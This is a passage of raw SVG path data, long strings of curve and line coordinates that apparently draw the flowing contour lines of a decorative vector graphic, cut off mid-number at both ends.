891.282 514.585 889.843L514.292 887.867C504.664 889.386 497.501 893.342 492.392 899.997C483.568 911.487 477.969 925.575 475.288 943.038C474.173 950.332 472.999 957.626 471.844 964.919C469.791 977.709 467.678 990.957 465.836 1004C464.41 1014.04 462.646 1026.53 470.396 1037C475.526 1043.94 482.121 1049.62 489.691 1053.6C505.447 1062.06 523.272 1066.21 543.918 1066.21C547.72 1066.22 551.617 1066.08 555.611 1065.8L555.603 1065.8ZM2799.95 1063.62V1062.6C2796.37 1061.86 2792.81 1061.1 2789.23 1060.34C2781.03 1058.6 2772.53 1056.8 2764.12 1055.38C2750.64 1053.12 2739.64 1051.75 2729.52 1051.01C2715.72 1050.03 2705.63 1043.37 2702.51 1033.22C2700.44 1026.43 2703.08 1020.11 2705.64 1014.02L2706.21 1012.66C2713.39 995.354 2726.84 982.822 2741.14 970.453C2756.82 956.906 2776.05 948.312 2799.93 944.217V943.2L2799.77 942.221C2775.45 946.377 2755.86 955.13 2739.87 968.936C2725.37 981.467 2711.75 994.175 2704.39 1011.88L2703.82 1013.24C2701.12 1019.68 2698.32 1026.33 2700.63 1033.82C2704 1044.77 2714.74 1051.95 2729.36 1053.01C2739.42 1053.73 2750.36 1055.12 2763.76 1057.36C2772.14 1058.76 2780.61 1060.56 2788.79 1062.3H2788.81C2792.45 1063.08 2796.11 1063.86 2799.75 1064.6L2799.95 1063.62ZM2513.44 1057.99L2511.6 1051.58L2510.29 1051.96L2508.99 1051.58L2507.15 1057.99H2513.44ZM2510.81 1056H2509.76L2510.29 1054.14L2510.81 1056ZM375.719 1035.86C377.044 1027.56 377.574 1019.15 377.305 1010.74C377.226 994.436 374.135 981.927 367.598 971.354C358.733 957.068 351.023 945.618 343.312 935.325C330.548 917.756 314.515 902.932 296.131 891.702L296.172 891.662C283.994 884.689 270.726 879.923 256.955 877.574L256.583 879.532C270.134 881.843 283.19 886.536 295.172 893.4C313.341 904.498 329.183 919.153 341.788 936.524C349.459 946.775 357.148 958.185 365.976 972.413C372.314 982.644 375.289 994.834 375.369 1010.74C375.637 1019.02 375.118 1027.3 373.821 1035.48C370.534 1052.96 354.937 1051.51 350.242 1050.63C339.653 1048.67 329.027 1045.65 318.774 1042.76C315.33 1041.78 311.869 1040.8 308.423 1039.86C286.759 1033.96 267.229 1028.63 247.503 1022.95L247.249 1022.87C234.353 1019.17 221.006 1015.34 209.578 1007.69C199.713 1001.07 194.547 991.259 193.824 977.651C192.455 951.992 200.222 927.893 208.032 907.69C215.683 887.847 232.278 878.133 255.957 879.572L256.074 877.574C231.456 876.075 214.214 886.226 206.212 906.949C198.324 927.353 190.476 951.711 191.865 977.751C192.629 992.017 198.071 1002.37 208.5 1009.34C220.18 1017.18 233.664 1021.05 246.697 1024.79L246.933 1024.87C266.677 1030.54 286.208 1035.9 307.873 1041.79C311.316 1042.73 314.759 1043.69 318.203 1044.67C328.516 1047.59 339.164 1050.61 349.847 1052.59C351.63 1052.91 353.438 1053.08 355.25 1053.08C364.318 1053.09 373.318 1048.64 375.727 1035.87L375.719 1035.86ZM2508.99 1051.58H2508.97H2508.99H2508.99ZM555.896 1035.82C565.016 1031.86 570.552 1024.23 572.842 1012.46C576.364 994.295 571.922 977.209 566.64 959.844L566.66 959.884C559.399 936.006 545.975 922.555 525.642 918.779L525.29 920.737C545.114 924.394 557.658 937.023 564.781 960.463C569.988 977.569 574.37 994.394 570.926 1012.1C568.734 1023.31 563.722 1030.28 555.133 1034C535.914 1042.31 517.462 1041.36 500.319 1031.11C491.259 1025.69 486.014 1012.92 488.128 1001.39C489.224 995.436 489.908 989.321 490.574 983.406C491.004 979.669 491.435 975.792 491.963 972.015L492.452 968.438C494.077 956.489 495.76 944.119 502.726 933.468C505.124 929.681 508.385 926.542 512.229 924.322C516.074 922.102 520.388 920.866 524.802 920.719L524.644 918.721C519.933 918.889 515.33 920.216 511.229 922.589C507.127 924.962 503.646 928.311 501.083 932.351C493.862 943.382 492.159 955.971 490.494 968.161L490.004 971.718C489.476 975.534 489.026 979.411 488.615 983.168C487.952 989.043 487.267 995.118 486.188 1001.01C483.899 1013.54 489.415 1026.91 499.319 1032.83C508.514 1038.5 519.043 1041.54 529.789 1041.6C538.786 1041.49 547.669 1039.53 555.904 1035.83L555.896 1035.82ZM343.764 1014.92C347.892 1010.22 349.088 1003.61 347.268 995.833C344.195 982.764 337.955 970.936 331.908 959.486C330.636 957.088 329.363 954.69 328.131 952.272L328.089 952.25C311.886 920.739 291.612 903.072 264.274 896.697L263.844 898.636C290.575 904.868 310.438 922.196 326.367 953.169C327.6 955.585 328.872 958.003 330.144 960.403C336.133 971.734 342.314 983.462 345.33 996.273C346.992 1003.39 345.956 1009.36 342.277 1013.56C338.226 1018.19 331.182 1020.25 322.923 1019.21C312.904 1017.93 302.767 1016.39 292.943 1014.89C288.013 1014.15 283.08 1013.39 278.148 1012.67C262.612 1010.42 244.548 1006.8 228.658 997.268C223.789 994.594 219.645 990.727 216.598 986.016C213.552 981.304 211.697 975.894 211.202 970.271C209.206 952.486 213.511 935.223 224.744 915.937C232.454 902.728 245.37 896.895 263.237 898.672L263.433 896.673C245.057 894.875 231.084 901.172 223.08 914.918C211.611 934.601 207.229 952.268 209.284 970.513C209.806 976.444 211.76 982.152 214.97 987.124C218.18 992.097 222.547 996.18 227.679 999.009C243.883 1008.72 262.161 1012.38 277.894 1014.67C282.824 1015.39 287.756 1016.13 292.689 1016.89C302.513 1018.39 312.669 1019.93 322.708 1021.21C324.149 1021.39 325.599 1021.48 327.05 1021.49C334.082 1021.5 340.031 1019.2 343.771 1014.92L343.764 1014.92ZM1085.72 1013.37C1114.21 1006.69 1139.94 990.825 1162.19 966.186C1177.18 949.62 1183.64 931.736 1181.43 913.071C1180.04 900.194 1177.81 887.423 1174.78 874.844L1174.74 874.864C1166.26 841.073 1163.09 806.564 1161.1 777.249C1159.9 759.384 1161.72 740.54 1166.85 717.939C1171.39 697.956 1183.39 684.987 1202.47 679.372C1225.81 672.516 1250.2 668.781 1273.78 665.184C1280.49 664.165 1287.42 663.103 1294.23 661.986C1312.88 658.929 1329.61 655.912 1345.62 649.859C1363.01 643.264 1374.11 633.932 1380.55 620.444C1395.68 588.769 1397.34 557.415 1385.66 524.545C1377.46 501.485 1368.81 476.506 1359.24 448.19C1354.76 434.963 1347.42 427.168 1336.11 423.651C1334.21 423.051 1332.29 422.352 1330.43 421.67C1327.24 420.402 1323.96 419.374 1320.63 418.593C1303.87 415.076 1282.43 409.121 1265.17 394.254C1255.85 386.22 1247.14 381.327 1237.71 378.847L1237.48 379.808C1246.75 382.246 1255.36 387.08 1264.56 394.995C1282 410.024 1303.58 416.019 1320.45 419.556C1323.75 420.337 1326.98 421.351 1330.14 422.594C1332 423.291 1333.93 423.992 1335.85 424.592C1346.83 428.009 1353.97 435.622 1358.34 448.512C1367.91 476.828 1376.56 501.808 1384.75 524.887C1396.34 557.481 1394.68 588.593 1379.69 620.006C1373.36 633.237 1362.43 642.427 1345.28 648.922C1329.35 654.958 1312.66 657.976 1294.07 661.013C1287.28 662.132 1280.35 663.189 1273.64 664.211C1250.04 667.827 1225.61 671.566 1202.21 678.438C1182.76 684.176 1170.55 697.382 1165.93 717.745C1160.76 740.446 1158.94 759.39 1160.15 777.355C1162.13 806.708 1165.32 841.3 1173.82 875.152C1176.83 887.687 1179.04 900.41 1180.43 913.239C1182.6 931.604 1176.22 949.209 1161.45 965.555C1139.31 990.034 1113.76 1005.82 1085.46 1012.44C1069.59 1016.15 1055.75 1016.17 1043.15 1012.5C1039.21 1011.5 1035.6 1009.43 1032.7 1006.53C1029.8 1003.62 1027.71 999.978 1026.65 995.971C1024.85 989.576 1023.4 982.922 1022.02 976.508L1021.47 973.99C1017.56 956.025 1009.12 939.619 995.677 923.812C984.874 911.103 979.786 895.177 980.55 876.472C981.567 851.414 988.181 829.033 1000.18 809.949C1010.63 793.343 1018.04 774.239 1024.23 748.023C1028.78 728.994 1035.54 710.586 1044.36 693.19C1051.09 679.841 1051.53 673.047 1040.53 661.595C1024.93 645.349 1015.36 627.184 1012.06 607.603C1008.16 584.562 1013.35 565.219 1027.87 548.473C1045.54 528.11 1068.14 517.819 1087.95 510.445C1107.59 503.382 1124.91 490.838 1137.93 474.236C1146.5 463.185 1154.7 451.555 1162.61 440.284C1168.98 431.21 1175.56 421.84 1182.33 412.828C1188.49 405.128 1195.32 398.012 1202.74 391.568C1207.21 387.167 1212.59 383.833 1218.48 381.808C1224.37 379.783 1230.62 379.116 1236.79 379.856L1236.91 378.857C1230.6 378.099 1224.21 378.777 1218.19 380.844C1212.17 382.91 1206.67 386.312 1202.1 390.806C1194.63 397.293 1187.76 404.456 1181.57 412.208C1174.8 421.221 1168.2 430.615 1161.82 439.685C1153.92 450.935 1145.74 462.566 1137.17 473.596C1124.26 490.054 1107.09 502.488 1087.62 509.486C1067.71 516.9 1044.95 527.253 1027.15 547.793C1012.6 564.539 1007.2 584.722 1011.1 607.742C1014.43 627.526 1024.09 645.89 1039.83 662.276C1050.49 673.389 1050.1 679.621 1043.51 692.71C1034.65 710.176 1027.86 728.658 1023.29 747.766C1017.15 773.864 1009.77 792.867 999.381 809.375C987.287 828.617 980.636 851.16 979.596 876.397C978.833 895.36 983.999 911.529 994.978 924.436C1008.32 940.122 1016.68 956.389 1020.55 974.176L1021.1 976.693C1022.51 983.126 1023.94 989.782 1025.76 996.215C1026.86 1000.38 1029.03 1004.18 1032.05 1007.2C1035.07 1010.23 1038.82 1012.37 1042.92 1013.42C1049.46 1015.31 1056.23 1016.24 1063.02 1016.2C1070.67 1016.13 1078.28 1015.18 1085.72 1013.37L1085.72 1013.37ZM540.084 997.494C542.722 994.47 544.616 990.848 545.61 986.928C546.604 983.008 546.67 978.902 545.801 974.951C545.135 970.8 543.509 966.871 541.059 963.49C538.608 960.109 535.403 957.373 531.71 955.509L530.908 957.328L530.928 957.306C534.335 959.04 537.289 961.578 539.545 964.709C541.801 967.84 543.295 971.475 543.902 975.313C544.713 978.95 544.665 982.732 543.76 986.346C542.855 989.96 541.12 993.302 538.699 996.095C537.382 997.606 535.68 998.715 533.783 999.296C531.886 999.878 529.868 999.911 527.953 999.39C525.736 998.651 523.758 997.307 522.234 995.504C520.71 993.701 519.697 991.507 519.304 989.159C517.564 981.308 516.488 972.093 521.635 963.381C524.257 958.945 526.547 957.466 530.597 957.406V955.408H530.48C525.137 955.408 522.417 958.185 519.951 962.36C514.45 971.692 515.566 981.366 517.388 989.617C517.853 992.316 519.033 994.834 520.799 996.897C522.565 998.961 524.85 1000.49 527.407 1001.32C528.465 1001.62 529.556 1001.78 530.654 1001.79C532.429 1001.76 534.182 1001.37 535.804 1000.64C537.427 999.899 538.885 998.832 540.09 997.5L540.084 997.494ZM889.006 997.414C912.489 994.536 936.462 972.855 941.334 950.096C945.385 931.272 946.636 910.869 945.287 885.93C944.64 874.081 941.765 860.112 924.992 857.073L924.661 859.033L924.7 859.091C940.025 861.871 942.724 874.298 943.37 886.088C944.722 910.849 943.468 931.072 939.475 949.716C934.74 971.738 911.55 992.68 888.81 995.478C868.888 997.915 852.333 993.319 838.145 981.389C828.83 973.556 823.625 962.186 822.666 947.598C821.687 932.391 821.687 919.622 824.975 906.753C832.333 877.957 848.363 872.342 868.556 867.968C881.902 865.068 895.618 862.692 908.869 860.394L911.824 859.875C914.603 859.459 917.408 859.246 920.217 859.235C921.528 859.193 922.861 859.155 924.17 859.073L924.053 857.075C922.741 857.155 921.45 857.195 920.139 857.237C917.237 857.247 914.339 857.467 911.468 857.894L908.513 858.416C895.247 860.712 881.507 863.092 868.123 865.987C847.26 870.506 830.687 876.319 823.055 906.213C819.709 919.34 819.689 932.291 820.687 947.698C821.666 962.845 827.126 974.695 836.871 982.888C848.58 992.928 863.441 998.32 878.728 998.075C882.169 998.071 885.606 997.852 889.02 997.42L889.006 997.414ZM1099.92 991.841C1117.1 984.956 1133.03 975.167 1147.04 962.883C1159.35 951.992 1166.57 939.885 1169.11 925.835C1171.48 912.766 1170.62 899.319 1166.37 883.55C1158.33 853.656 1152.91 820.564 1149.78 782.336C1149.23 775.542 1148.84 768.628 1148.45 761.934C1147.98 753.679 1147.49 745.168 1146.71 736.795L1146.75 736.855C1145.61 724.843 1141.8 708.417 1121.84 704.38L1121.44 706.341C1135.87 709.256 1143.07 718.73 1144.79 737.033C1145.57 745.366 1146.06 753.858 1146.53 762.091C1146.9 768.786 1147.31 775.722 1147.86 782.534C1150.99 820.882 1156.45 854.113 1164.51 884.108C1168.66 899.573 1169.53 912.744 1167.22 925.513C1164.75 939.101 1157.74 950.851 1145.79 961.422C1131.95 973.559 1116.21 983.233 1099.23 990.038C1089.6 993.838 1079.16 995.015 1068.94 993.455C1057.67 991.817 1049.98 984.403 1044.71 970.075C1043.97 968.057 1043.19 966.06 1042.39 964.06C1040.81 960.284 1039.42 956.429 1038.22 952.51C1033.38 935.644 1024.99 921.057 1017.4 909.007C1011.9 900.717 1008.46 891.188 1007.37 881.24C1006.28 871.291 1007.57 861.221 1011.13 851.895C1016.75 836.149 1022.86 820.282 1028.79 804.935C1034.54 789.988 1040.51 774.561 1045.99 759.234C1049.84 748.443 1055.05 736.054 1064.38 725.904C1076.59 712.616 1092.41 706.079 1111.33 706.341C1113.5 706.361 1115.69 706.341 1117.89 706.341H1120.88V704.343H1117.87C1115.69 704.363 1113.52 704.382 1111.35 704.343C1091.88 704.063 1075.54 710.817 1062.93 724.525C1053.36 734.937 1048.06 747.566 1044.13 758.536C1038.65 773.824 1032.7 789.25 1026.94 804.178C1021.02 819.527 1014.89 835.411 1009.27 851.18C1005.59 860.79 1004.25 871.17 1005.38 881.426C1006.5 891.681 1010.04 901.504 1015.71 910.048C1023.23 921.978 1031.54 936.406 1036.32 953.032C1037.53 957.02 1038.94 960.942 1040.55 964.782C1041.33 966.78 1042.11 968.758 1042.85 970.757C1048.39 985.824 1056.59 993.657 1068.63 995.396C1071.68 995.833 1074.75 996.054 1077.83 996.057C1085.39 996.099 1092.89 994.67 1099.93 991.847L1099.92 991.841ZM741.165 976.953C764.198 954.095 769.737 919.662 755.275 889.228C753.042 884.532 750.46 879.938 747.956 875.499C745.744 871.583 743.475 867.526 741.459 863.45C734.708 849.761 735.901 837.591 744.999 827.22C749.856 821.631 755.216 816.518 761.009 811.951C785.769 792.999 802.64 765.228 808.269 734.157C811.693 716.692 805.84 693.312 784.942 683.26C780.533 681.279 775.979 679.655 771.32 678.404L771.281 678.446C769.187 677.807 767.093 677.186 765.04 676.508L764.432 678.404C766.506 679.084 768.621 679.723 770.733 680.345C775.294 681.57 779.756 683.153 784.079 685.079C804.04 694.671 809.597 717.052 806.329 733.778C800.802 764.372 784.195 791.718 759.815 810.375C753.918 815.012 748.467 820.211 743.533 825.901C733.845 836.932 732.553 849.861 739.698 864.349C741.735 868.485 744.042 872.562 746.253 876.498C748.739 880.913 751.322 885.469 753.514 890.107C767.603 919.76 762.222 953.293 739.815 975.534C724.433 990.822 701.733 991.103 684.63 976.254C673.71 966.764 665.667 954.394 660.07 938.448C656.761 929.056 653.769 919.384 650.853 910.03C648.816 903.458 646.704 896.683 644.512 890.047C638.935 873.221 641.968 857.195 654.023 839.572C656.449 836.055 659.187 832.656 661.851 829.36C663.612 827.18 665.412 824.942 667.135 822.666C678.583 807.459 681.577 789.175 684.219 773.048C687.82 750.947 693.084 725.646 709.696 705.246C723.944 687.781 742.222 678.748 764.001 678.448V676.45C741.594 676.75 722.808 686.022 708.189 703.967C691.264 724.749 685.939 750.369 682.279 772.728C679.677 788.635 676.722 806.66 665.567 821.467C663.884 823.705 662.062 825.943 660.323 828.104C657.622 831.419 654.843 834.836 652.397 838.433C640.125 856.358 636.937 873.465 642.632 890.69C644.804 897.305 646.918 904.079 648.951 910.632C651.869 920.006 654.88 929.717 658.188 939.127C663.921 955.414 672.142 968.065 683.336 977.775C691.367 984.994 701.659 989.047 712.357 989.205C723.168 989.156 733.525 984.756 741.179 976.959L741.165 976.953ZM284.927 985.946C293.832 982.489 301.035 971.418 299.469 963.587C294.91 940.744 284.205 927.897 265.773 923.161L265.305 925.089C282.892 929.613 293.133 941.981 297.534 963.964C298.904 970.838 292.192 980.97 284.227 984.067C272.311 988.703 251.078 983.648 243.955 976.496C234.62 967.122 232.662 954.674 238.476 941.405C243.74 929.376 250.626 925.119 264.796 925.119V923.121C249.884 923.121 242.272 927.857 236.695 940.588C230.609 954.454 232.761 968.065 242.585 977.916C248.184 983.532 261.372 987.868 273.055 987.868C277.098 987.959 281.124 987.309 284.943 985.95L284.927 985.946ZM1346.42 967.162C1354.13 952.732 1357.99 936.486 1358.2 917.484C1358.23 908.716 1360.2 900.068 1363.96 892.183C1370.18 879.114 1380.94 870.224 1391.65 862.568C1394.48 860.55 1397.44 858.554 1400.3 856.635C1410.77 849.579 1421.59 842.286 1429.24 831.417C1441.74 813.652 1446.44 793.729 1443.57 770.508C1439.75 739.697 1422.16 720.351 1392.69 714.616C1389.18 713.938 1385.68 713.272 1382.17 712.617H1382.16L1377.25 711.676L1376.89 713.637L1381.8 714.576C1385.31 715.233 1388.79 715.895 1392.29 716.574C1420.86 722.149 1437.91 740.871 1441.61 770.768C1444.43 793.449 1439.85 812.912 1427.64 830.258C1420.2 840.829 1409.51 848.023 1399.2 854.975C1396.34 856.915 1393.37 858.911 1390.51 860.95C1379.59 868.763 1368.62 877.837 1362.18 891.324C1358.29 899.475 1356.26 908.416 1356.23 917.482C1355.99 936.146 1352.24 952.092 1344.68 966.24C1338.95 976.969 1333.14 985.804 1319.87 984.743C1306.72 983.724 1296.89 976.749 1290.69 963.98C1288.18 958.395 1286.22 952.572 1284.82 946.595C1279.67 927.251 1269.05 910.426 1258.77 894.16L1257.42 892.021C1240.06 864.525 1228.66 838.407 1222.55 812.229C1218.17 793.445 1217.21 778.038 1226.78 763.99C1231.17 757.405 1236.54 751.554 1242.69 746.645C1263.02 730.603 1287.15 720.35 1312.63 716.93C1327.27 715.288 1341.97 714.401 1356.7 714.272C1363.16 714.11 1369.83 713.932 1376.39 713.633L1376.31 711.634C1369.77 711.934 1363.1 712.114 1356.66 712.274C1341.87 712.396 1327.09 713.283 1312.39 714.932C1286.58 718.406 1262.14 728.796 1241.53 745.046C1235.22 750.076 1229.71 756.075 1225.2 762.831C1214.63 778.358 1216.78 795.963 1220.67 812.667C1226.82 839.066 1238.32 865.382 1255.8 893.078L1257.15 895.217C1267.36 911.365 1277.89 928.069 1282.96 947.095C1284.38 953.205 1286.4 959.156 1288.97 964.859C1295.5 978.286 1305.86 985.642 1319.75 986.721C1320.51 986.779 1321.24 986.799 1321.96 986.799C1334.84 986.811 1340.91 977.539 1346.44 967.17L1346.42 967.162ZM1095.35 970.399C1120.43 965.063 1138.65 953.693 1151.02 935.648C1156.24 928.015 1158.59 918.463 1158.2 906.433C1157.71 899.408 1156.53 892.451 1154.66 885.671C1153.97 882.793 1153.25 879.816 1152.66 876.9C1151.04 868.826 1149.4 860.766 1147.75 852.721C1144.01 834.436 1140.14 815.512 1136.62 796.868C1135.46 790.853 1134.68 784.64 1133.89 778.625C1132.96 771.352 1131.99 763.838 1130.41 756.544L1130.45 756.482C1127.67 743.655 1120.82 735.96 1110.1 733.642L1109.69 735.6C1119.73 737.78 1125.89 744.754 1128.53 756.924C1130.1 764.138 1131.06 771.609 1131.99 778.845C1132.78 784.878 1133.58 791.115 1134.73 797.21C1138.26 815.874 1142.13 834.796 1145.87 853.102C1147.51 861.154 1149.15 869.214 1150.78 877.282C1151.39 880.241 1152.09 883.237 1152.8 886.136C1154.64 892.784 1155.81 899.606 1156.28 906.497C1156.65 918.069 1154.42 927.241 1149.45 934.495C1137.38 952.118 1119.55 963.211 1094.97 968.444C1078.16 972.023 1069.45 967.587 1061.66 951.499C1053.09 933.814 1044.7 915.569 1035.97 895.746C1032.41 887.594 1030.47 878.805 1030.24 869.883C1030.02 860.961 1031.52 852.081 1034.66 843.752C1043.02 820.39 1052.51 796.992 1061.69 774.371L1065.4 765.217C1067.54 760.229 1070.45 755.622 1074.01 751.57C1084.45 739.321 1095.89 734.125 1109.04 735.664L1109.26 733.684C1095.42 732.065 1083.41 737.48 1072.53 750.252C1068.82 754.457 1065.8 759.248 1063.58 764.44L1059.87 773.592C1050.69 796.233 1041.18 819.653 1032.82 843.053C1029.58 851.624 1028.04 860.764 1028.27 869.948C1028.5 879.131 1030.51 888.178 1034.17 896.567C1042.9 916.409 1051.31 934.673 1059.88 952.398C1066.36 965.747 1073.72 971.604 1085.27 971.604C1088.66 971.553 1092.04 971.152 1095.35 970.407L1095.35 970.399ZM875.059 969.715C888.523 967.178 896.8 957.006 898.385 941.08C899.951 925.411 899.481 915.322 879.697 907.029L878.955 908.887V908.909C896.842 916.403 898.055 924.815 896.45 940.9C895.589 949.553 891.617 964.582 874.709 967.777C866.94 969.238 859.836 966.218 853.613 958.745C847.684 951.631 845.548 939.561 848.29 928.71C850.541 919.778 855.726 913.341 862.85 910.604C866.278 909.547 869.856 909.082 873.435 909.227C875.178 909.185 876.957 909.147 878.679 908.985L878.503 906.987C876.84 907.126 875.098 907.166 873.397 907.206C869.597 907.061 865.8 907.567 862.165 908.705C854.415 911.683 848.816 918.595 846.391 928.189C843.495 939.639 845.805 952.428 852.126 960.022C857.723 966.736 864.022 970.111 870.912 970.111C872.305 970.109 873.695 969.979 875.065 969.723L875.059 969.715ZM731.811 938.462C736.486 928.271 734.492 918.279 725.841 908.767C719.737 902.053 711.478 899.775 703.492 897.577C702.475 897.297 701.459 896.997 700.442 896.719L699.911 898.638C700.929 898.937 701.966 899.215 702.983 899.495L703.005 899.515C711.085 901.733 718.719 903.833 724.431 910.126C732.592 919.118 734.451 928.091 730.068 937.603C727.925 942.542 724.158 946.561 719.419 948.962C714.679 951.363 709.267 951.996 704.119 950.75C699.266 949.644 694.893 946.966 691.653 943.116C685.9 935.887 682.799 926.834 682.886 917.52C682.905 905.308 686.976 900.714 699.619 898.676L699.305 896.695C685.763 898.875 680.95 904.331 680.909 917.5C680.82 927.282 684.08 936.789 690.127 944.377C693.661 948.58 698.432 951.504 703.727 952.71C705.518 953.081 707.341 953.267 709.168 953.267C713.945 953.319 718.633 951.946 722.657 949.318C726.682 946.69 729.869 942.92 731.827 938.47L731.811 938.462ZM1137.14 927.693C1145.1 916.463 1146.98 903.234 1142.87 887.205C1135.06 856.713 1126.39 825.718 1116.37 792.466L1115.9 790.889H1115.88C1113.63 783.296 1111.11 774.683 1101.27 771.905L1100.74 773.824C1109.54 776.321 1111.81 784.015 1114 791.469L1114.47 793.067C1124.49 826.281 1133.14 857.233 1140.95 887.707C1144.9 903.114 1143.12 915.803 1135.53 926.514C1125.12 941.202 1102.2 947.736 1088.37 939.945C1084.84 937.946 1078.39 933.728 1074.96 927.853C1068.01 915.879 1061.86 903.442 1056.55 890.625C1049.86 874.833 1049.04 857.092 1054.24 840.727C1059.8 822.462 1068.47 799.082 1086.31 780.198C1090.72 775.542 1095.16 773.504 1100.21 773.865L1100.35 771.867C1094.71 771.488 1089.7 773.766 1084.93 778.801C1066.78 797.985 1058 821.665 1052.38 840.129C1047.03 856.946 1047.87 875.178 1054.75 891.406C1060.09 904.308 1066.28 916.825 1073.28 928.872C1076.94 935.167 1083.71 939.603 1087.43 941.703C1092.04 944.181 1097.19 945.432 1102.4 945.34C1109.12 945.282 1115.74 943.665 1121.77 940.609C1127.79 937.554 1133.05 933.14 1137.15 927.703L1137.14 927.693ZM265.303 925.083L265.262 925.073L265.301 925.093L265.303 925.083ZM1113.81 910.925C1119.8 908.349 1122.97 902.672 1123.26 894.042C1123.73 880.013 1117.94 867.644 1111.97 856.194C1108.27 849.1 1104.16 841.226 1095.49 838.009L1094.83 839.872C1102.82 842.829 1106.55 850.023 1110.17 856.953C1116.1 868.343 1121.78 880.435 1121.33 893.962C1121.05 901.855 1118.35 906.811 1113.07 909.069C1107.41 911.487 1101.15 910.23 1095.85 905.652C1084.98 896.26 1074.14 868.865 1081.38 850.321C1084.1 843.407 1087.19 839.25 1094.34 839.93L1094.51 837.931C1085.69 837.09 1082.13 843.045 1079.56 849.581C1072.36 868.046 1081.87 896.2 1094.57 907.192C1098.05 910.386 1102.54 912.201 1107.22 912.306C1109.49 912.306 1111.73 911.839 1113.82 910.935L1113.81 910.925ZM1324.74 885.169C1333.21 878.355 1341.59 871.141 1349.67 864.147C1357.62 857.291 1365.82 850.197 1374.11 843.524C1390 830.713 1402.47 819.125 1411.57 804.158C1417.32 794.706 1423.55 781.917 1420.67 766.81C1416.6 745.508 1402.64 732.776 1377.99 727.924C1372.8 726.905 1367.46 726.306 1362.29 725.726H1362.25C1359.87 725.465 1357.5 725.187 1355.13 724.887L1354.9 726.863C1357.26 727.163 1359.65 727.443 1362.04 727.703C1367.17 728.264 1372.47 728.864 1377.57 729.863C1401.7 734.619 1414.78 746.467 1418.71 767.171C1421.45 781.617 1415.42 793.948 1409.86 803.101C1400.9 817.828 1388.59 829.279 1372.86 841.948C1364.54 848.642 1356.32 855.736 1348.38 862.61C1340.3 869.604 1331.96 876.798 1323.51 883.592C1308.49 895.64 1298.69 895.8 1284.68 884.15C1261.56 865.042 1245.18 838.753 1238.03 809.273C1232 785.534 1238.14 769.365 1258.59 755.239C1278.34 741.589 1295.97 733.758 1314.09 730.6C1319.18 729.701 1324.76 729.002 1331.63 728.402C1336.89 727.944 1342.25 727.625 1347.46 727.325L1354.35 726.905L1354.23 724.907L1347.34 725.327C1342.13 725.646 1336.75 725.966 1331.45 726.426C1324.52 727.045 1318.91 727.745 1313.76 728.644C1295.36 731.859 1277.5 739.794 1257.5 753.603C1236.54 768.09 1229.94 785.414 1236.13 809.795C1243.39 839.682 1260.01 866.335 1283.45 885.711C1290.73 891.763 1296.85 894.781 1303.45 894.781C1310.04 894.781 1316.77 891.594 1324.75 885.179L1324.74 885.169ZM2331.88 886.988C2334.87 884.577 2337.31 881.537 2339.04 878.075C2340.78 874.612 2341.76 870.809 2341.92 866.925C2343.08 853.71 2343.55 840.443 2343.35 827.178C2342.94 808.656 2339.43 794.268 2332.31 781.917C2328.88 775.984 2325.26 769.989 2321.78 764.214C2316.75 755.879 2311.53 747.228 2306.77 738.555L2306.73 738.514C2296.17 719.25 2283.09 708.861 2265.56 705.761L2265.23 707.742C2282.13 710.719 2294.78 720.811 2305.03 739.495C2309.81 748.207 2315.03 756.86 2320.08 765.233C2323.56 771.008 2327.16 776.981 2330.59 782.918C2337.53 794.968 2340.96 809.038 2341.35 827.2C2341.55 840.391 2341.08 853.584 2339.94 866.725C2339.8 870.329 2338.9 873.86 2337.3 877.077C2335.7 880.294 2333.45 883.123 2330.68 885.369C2324.68 890.045 2316.18 891.624 2306.77 889.787C2296.4 887.769 2286.01 884.791 2275.97 881.914C2268.26 879.696 2260.29 877.418 2252.37 875.581C2245.86 874.21 2239.27 873.282 2232.64 872.802C2229.22 872.482 2225.67 872.144 2222.23 871.683C2219.16 871.263 2216.06 870.943 2212.99 870.625C2201.6 869.446 2189.82 868.207 2179.18 862.37C2163.44 853.738 2160.29 846.744 2165.15 831.179C2176.83 793.631 2191.7 762.038 2210.59 734.621C2215.19 727.836 2221.06 722.044 2227.85 717.577C2234.65 713.109 2242.24 710.053 2250.19 708.583C2253.45 708.057 2256.74 707.823 2260.04 707.883C2261.6 707.864 2263.17 707.844 2264.71 707.764L2264.62 705.765C2263.09 705.845 2261.54 705.865 2260 705.885C2256.59 705.834 2253.19 706.082 2249.82 706.627C2241.62 708.145 2233.8 711.299 2226.79 715.909C2219.79 720.518 2213.74 726.491 2209 733.488C2190 761.086 2175.05 792.859 2163.31 830.605C2158.14 847.191 2161.64 855.045 2178.28 864.157C2189.26 870.194 2201.23 871.431 2212.82 872.65C2215.89 872.969 2218.94 873.289 2221.99 873.689C2225.48 874.168 2229.04 874.508 2232.48 874.828C2239.02 875.31 2245.53 876.225 2251.95 877.566C2259.84 879.404 2267.78 881.682 2275.46 883.88C2285.53 886.78 2295.96 889.755 2306.41 891.795C2308.99 892.303 2311.61 892.563 2314.24 892.573C2320.57 892.751 2326.77 890.792 2331.9 886.998L2331.88 886.988ZM2799.88 869.79V868.791C2780.12 866.895 2764.97 859.821 2753.57 847.151C2745.19 837.859 2736.54 828.527 2728.18 819.513C2719.42 810.041 2710.34 800.271 2701.57 790.497C2691.57 779.591 2684.74 766.058 2681.84 751.413L2680.96 746.916C2677.44 728.81 2673.78 710.108 2669.22 691.921C2666.11 679.512 2662.99 664.704 2663.54 648.838C2664.29 627.897 2671.61 612.55 2685.93 601.877C2688.57 599.901 2691.19 597.921 2693.84 595.924C2697.95 592.807 2702.23 589.588 2706.48 586.492C2726.55 571.925 2731.19 550.841 2719.2 528.659C2711.31 514.052 2698.71 502.602 2680.67 493.669L2676.95 491.831C2666.6 486.755 2655.89 481.5 2647.01 473.406C2627.6 455.546 2604.41 442.522 2579.24 435.359C2568.79 432.401 2561.53 427.807 2557.05 421.293L2555.97 419.752C2551.69 413.557 2547.26 407.143 2544.82 400.23C2536.74 377.33 2525.29 359.665 2509.85 346.234C2507.07 343.818 2504.47 341.081 2501.94 338.421C2499.3 335.538 2496.51 332.797 2493.59 330.208C2477.58 316.48 2472.02 297.636 2476.11 270.92C2480.1 244.842 2488.24 217.723 2501.02 188.029C2508.83 169.864 2510.57 152.9 2506.21 137.573C2503.35 128.014 2499.41 118.832 2494.45 110.216C2483.09 89.818 2477.62 66.5531 2478.67 43.1134C2478.97 33.1619 2479.75 23.0504 2480.51 13.2588H2480.49C2480.83 8.8405 2481.18 4.44623 2481.47 0.0499576H2479.51C2479.2 4.40626 2478.87 8.74058 2478.54 13.0969C2477.77 22.9086 2476.99 33.06 2476.7 43.0535C2475.73 